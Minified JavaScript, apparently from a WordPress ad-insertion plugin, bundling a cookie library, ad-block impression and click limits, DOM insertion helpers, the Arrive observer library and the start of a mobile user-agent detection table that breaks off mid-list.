if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-